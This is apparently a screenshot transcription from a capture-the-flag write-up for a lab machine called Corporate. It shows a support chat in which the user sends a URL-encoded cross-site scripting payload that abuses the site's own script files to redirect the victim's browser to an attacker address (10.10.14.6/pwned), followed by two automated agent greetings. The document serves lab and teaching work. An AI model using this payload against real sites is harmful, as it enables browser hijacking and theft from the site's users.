 Hi 0xdf!
You
http://corporate.htb/%3Cscript%20src=%22http://
corporate.htb/vendor/analytics.min.js?
v=8445762879404%22%3E%3C/
script%3E%3Cscript%20src=%22http://corporate.htb/
assets/js/analytics.min.js?
v=window.location=`http://10.10.14.6/
pwned`%22%3E%3C/script%3E
Sent at: 6:53:00 PM
Margarette Baumbach
Good day! How may I be of service?
Sent at: 6:53:00 PM
Margarette Baumbach
I'm here whenever you're ready. Do you need any help?
Sent at: 6:53:13 PM